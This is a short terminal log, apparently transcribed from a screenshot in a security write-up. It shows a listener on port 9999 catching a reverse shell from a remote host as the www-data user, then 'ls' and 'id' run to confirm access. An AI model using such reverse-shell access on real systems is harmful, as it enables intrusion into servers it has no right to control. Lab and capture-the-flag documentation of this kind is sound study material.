 Listening on 0.0.0.0 9999
Connection received on 183.36.237.13 26777
bash: cannot set terminal process group (2509): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a1fc60d421ff:/$
www-data@a1fc60d421ff:/$ ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
www-data@a1fc60d421ff:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a1fc60d421ff:/$